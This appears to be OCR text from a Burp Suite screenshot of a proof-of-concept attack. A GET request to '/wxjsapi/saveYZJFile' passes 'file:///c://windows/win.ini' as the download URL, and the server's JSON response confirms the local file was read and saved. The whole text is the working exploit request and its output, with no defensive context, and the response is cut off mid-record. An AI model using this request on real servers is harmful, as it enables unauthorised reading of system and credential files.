 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /wxjsapi/saveYZJFile?fileName=test&downloadUrl=
file:///c://windows/win.ini&fileExt=txt HTTP/1.1
2 Host:
3
4
Response
Raw Headers Hex JSON Beautifier
Pretty Raw Render \n Actions
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Type: application/json;charset=UTF-8
9 Date: Sat, 12 Sep 2020 08:28:43 GMT
10 Content-Length: 363
11
12 {
"updaterid":"0",
"createtime":"2020-09-12",
"isencrypt":0,
"extension":"txt",
"id":"7c3bd6252017476d9103dfd603ce81cc",
"filepath":"D:\\ebridge\\file\\202009\\YT\\eae4ce0ffd4a4ca993796431992e111
"filesize":92,
"creatorid":"0",
"updatetime":"2020-09-12",
"enctype":0,
"name":"eae4ce0ffd4a4ca993796431992e1112.txt",